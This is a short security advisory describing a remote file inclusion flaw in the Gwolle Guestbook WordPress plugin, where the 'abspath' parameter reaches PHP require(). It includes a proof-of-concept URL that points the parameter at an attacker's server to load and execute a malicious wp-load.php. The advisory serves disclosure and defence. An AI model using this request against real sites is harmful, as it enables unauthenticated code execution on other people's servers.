 Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle
Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP
file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require()
function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and
execute its content on the vulnerable web server. In order to do so the attacker needs to place a
malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http:
//[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may
still include local files and also execute arbitrary code.